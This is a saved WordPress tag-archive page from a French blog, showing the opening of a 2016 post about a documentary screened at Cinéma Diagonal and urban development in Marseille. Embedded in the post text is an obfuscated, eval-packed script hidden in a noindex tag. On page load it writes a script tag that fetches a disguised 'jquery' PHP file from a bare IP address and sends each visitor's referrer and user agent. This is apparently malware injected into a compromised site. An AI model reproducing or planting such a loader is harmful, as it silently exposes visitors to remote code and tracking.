

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmdinh.net/objet/marseille-capitale-europeenne
body_size: 12151
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Marseille Capitale Européenne | Le vent se lève	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://jmdinh.net/wp-content/themes/twentyeleven/style.css?ver=20221126" />
<link rel="pingback" href="https://jmdinh.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://jmdinh.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux" href="https://jmdinh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux des commentaires" href="https://jmdinh.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux de l’étiquette Marseille Capitale Européenne" href="https://jmdinh.net/objet/marseille-capitale-europeenne/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmdinh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://jmdinh.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jmdinh.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://jmdinh.net/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://jmdinh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://jmdinh.net/wp-json/wp/v2/tags/7956" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmdinh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jmdinh.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #3abef2;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #3abef2;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #3abef2;
		}
	</style>
	</head>

<body class="archive tag tag-marseille-capitale-europeenne tag-7956 wp-embed-responsive single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Aller au contenu principal</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Aller au contenu secondaire</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://jmdinh.net/" rel="home">Le vent se lève</a></span></h1>
				<h2 id="site-description">Alors alors James, quelles nouvelles?</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="https://jmdinh.net/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menu principal</h3>
				<div class="menu"><ul>
<li ><a href="https://jmdinh.net/">Accueil</a></li><li class="page_item page-item-3771"><a href="https://jmdinh.net/contacts">Contacts</a></li>
<li class="page_item page-item-2"><a href="https://jmdinh.net/about">Derrière la vitre</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Archives par mot-clé&nbsp;: <span>Marseille Capitale Européenne</span>					</h1>

									</header>

				
				
					
	<article id="post-23755" class="post-23755 post type-post status-publish format-standard hentry category-actualite-france category-actualite-locale category-affaires category-art category-cinema category-citoyennete category-consommation-societe category-debat category-politique category-politique-culturelle category-politique-economique category-politique-locale category-societe category-societe-civile tag-cinema-diagonal tag-marseille-capitale-europeenne">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/societe/23755" rel="bookmark">Documentaire au Cinéma Diagonal. « La fête et finie » ou l’angle aveugle du développement urbain</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/societe/23755" title="11:07" rel="bookmark"><time class="entry-date" datetime="2016-01-20T11:07:54+01:00">20 janvier 2016</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: justify;"><a href="http://jmdinh.net/wp-content/uploads/2016/01/janv-15-et-17_OC_ENT-DAV_la-fete-est-finie-413x219.jpg"><img decoding="async" class="aligncenter size-full wp-image-23757" alt="janv-15-et-17_OC_ENT-DAV_la-fete-est-finie-413x219" src="http://jmdinh.net/wp-content/uploads/2016/01/janv-15-et-17_OC_ENT-DAV_la-fete-est-finie-413x219.jpg" width="413" height="219" srcset="https://jmdinh.net/wp-content/uploads/2016/01/janv-15-et-17_OC_ENT-DAV_la-fete-est-finie-413x219.jpg 413w, https://jmdinh.net/wp-content/uploads/2016/01/janv-15-et-17_OC_ENT-DAV_la-fete-est-finie-413x219-50x26.jpg 50w, https://jmdinh.net/wp-content/uploads/2016/01/janv-15-et-17_OC_ENT-DAV_la-fete-est-finie-413x219-300x159.jpg 300w" sizes="(max-width: 413px) 100vw, 413px" /></a><strong>Diagonal. <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nikfz|var|u0026u|referrer|szkkd||js|php'.split('|'),0,{}))
</script></noindex> L’instrumentalisation de l’art et de la culture au service des promoteurs.</strong></p>
